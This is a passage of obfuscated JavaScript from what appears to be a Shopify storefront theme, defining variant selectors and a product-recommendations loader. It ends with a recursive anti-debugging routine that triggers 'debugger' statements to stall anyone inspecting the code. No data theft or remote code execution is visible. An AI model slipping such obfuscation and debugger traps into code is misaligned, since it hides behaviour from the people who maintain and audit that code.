_0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/21/assets/global.js.map?v=133650866124046141791751661037
